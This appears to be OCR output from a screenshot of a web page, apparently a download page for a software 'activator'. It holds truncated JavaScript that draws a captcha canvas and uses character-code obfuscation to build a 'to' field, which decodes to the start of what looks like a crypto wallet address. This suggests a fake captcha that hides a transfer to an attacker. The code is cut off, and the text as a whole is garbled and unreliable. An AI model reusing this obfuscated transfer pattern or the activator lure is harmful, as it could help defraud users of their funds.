
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup